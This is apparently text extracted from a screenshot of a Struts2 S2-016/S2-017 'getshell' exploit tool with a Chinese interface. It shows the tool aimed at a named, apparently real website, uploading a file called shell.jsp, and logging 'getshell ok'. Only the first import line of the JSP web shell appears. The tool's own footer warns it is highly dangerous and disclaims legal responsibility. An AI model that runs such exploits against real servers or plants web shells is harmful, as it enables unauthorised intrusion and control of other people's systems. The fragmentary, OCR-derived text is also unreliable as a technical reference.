 Struts2 S16+s17_getshell designed by shack2 QQ:1341413415
action: http://e.zj165.com/download.html 路径： shell.jsp 开始
文件内容:
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"
%>
<%!
状态： 成功：0 失败：0
logs：
geting............
http://e.zj165.com/download.html:正在getshell...
http://e.zj165.com/download.html:getshell ok...
博客：http://www.shack2.org,本工具危害巨大，谨慎使用，产生任何法律问题，与本人无关